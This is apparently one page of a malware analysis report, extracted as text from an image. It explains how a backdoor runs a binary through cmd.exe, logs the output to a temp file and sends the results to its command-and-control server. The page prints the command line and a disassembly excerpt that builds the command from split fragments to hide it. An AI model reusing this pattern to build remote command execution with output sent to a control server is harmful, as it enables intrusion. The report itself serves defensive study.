Execute a binary on the system using cmd.exe and log the results into a temp file, which is then read and the logged results are sent to the control server. The command line:
cmd.exe /c “<file_path> > %temp%\PM*.tmp 2>&1”
mov [esp+4C00h+var_4BAC], ebp call GetTempPathW lea edx, [esp+4C00h+Source] lea eax, [esp+4C00h+var_2804] push edx push ebp push offset aPm ; "PM" push eax call GetTempFileNameW mov edx, [esp+4C00h+arg_0] lea ecx, [esp+4C00h+Source] push ecx push edx push offset aXe ; "xe /" push offset Format ; "cm" lea eax, [esp+4C10h+String] push offset aSd_eScSS21 ; "%sd.e%sc \"%s > %s 2>&1\"" push eax ; String call swprintf add esp, 18h lea ecx, [esp+4C00h+var_4BE0] lea edx, [esp+4C00h+var_4BD0] lea eax, [esp+4C00h+String] push ecx push edx push ebp push ebp push ebp push ebp push ebp push ebp push eax push ebp call CreateProcessW test eax, eax push ebp ; Source jnz short success_loc_407F84 push 0B6BEh ; __int16 call send_status_to_CnC_sub_407740
Executing a command and logging results to a temp file.
Get information for all currently running processes
19/25